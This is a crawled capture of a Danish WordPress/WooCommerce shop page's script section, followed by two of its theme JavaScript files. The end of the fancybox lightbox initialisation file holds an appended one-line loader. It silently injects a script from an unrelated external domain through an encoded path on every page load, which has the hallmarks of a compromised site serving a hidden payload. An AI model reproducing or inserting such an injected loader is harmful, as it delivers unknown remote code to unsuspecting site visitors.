/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://wolfdesign.dk","ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/woocommerce.js?ver=6.9" id="scalia-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.9" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.9" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.9" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.9" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.9" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.9" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.9" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.9" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.9" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.9" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.9" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://wolfdesign.dk/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://wolfdesign.dk/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://wolfdesign.dk/request/467eb490c0386718f184dbcdaa7455f2/","ajaxurl":"https://wolfdesign.dk/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"[base64].6faee9d29807531a104d5d6bb894aaed","wp_rest_nonce":"98c1e87046"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.9" id="scalia-carousel-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/gallery.js?ver=6.9" id="scalia-gallery-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.9" id="scalia-related-products-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wolfdesign.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wolfdesign.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 75
content:
244916.8f7831db44c15deb65542cc359f92b6e

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.9
body_size: 454
content:
(function($) {
	$(function() {

		$('.related-products-carousel').each(function() {

			var $relatedProductsElement = $(this);

			var $relatedProducts = $('.product', $relatedProductsElement);

			var $relatedProductsWrap = $('<div class="related-products-carousel-wrap"/>')
				.appendTo($relatedProductsElement);
			var $relatedProductsCarousel = $('<div class="related-products-carousel-carousel"/>')
				.appendTo($relatedProductsWrap);
			if($relatedProductsElement.hasClass('fullwidth-block')) {
				$relatedProductsCarousel.wrap('<div class="container" />');
			}
			var $relatedProductsNavigation = $('<div class="related-products-navigation"/>')
				.appendTo($relatedProductsWrap);
			var $relatedProductsPrev = $('<a href="#" class="sc-prev related-products-prev"/></a>')
				.appendTo($relatedProductsNavigation);
			var $relatedProductsNext = $('<a href="#" class="sc-next related-products-next"/></a>')
				.appendTo($relatedProductsNavigation);
			$relatedProducts.appendTo($relatedProductsCarousel);

		});

		$('body').updateRelatedProductsCarousel();

		$('.fullwidth-block').on('fullwidthUpdate', function() {
			$(this).updateRelatedProductsCarousel();
		});

	});

	$.fn.updateRelatedProductsCarousel = function() {
		$('.related-products-carousel', this).add($(this).filter('.related-products-carousel')).each(function() {
			var $relatedProductsElement = $(this);

			var $relatedProductsCarousel = $('.related-products-carousel-carousel', $relatedProductsElement);
			var $relatedProducts = $('.product', $relatedProductsCarousel);
			var $relatedProductsPrev = $('.related-products-prev');
			var $relatedProductsNext = $('.related-products-next');

			$relatedProductsElement.scaliaPreloader(function() {

				var $relatedProductsView = $relatedProductsCarousel.carouFredSel({
					auto: false,
					circular: true,
					infinite: true,
					width: '100%',
					height: 'variable',
					align: 'center',
					prev: $relatedProductsPrev,
					next: $relatedProductsNext
				});

			});
		});
	}

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');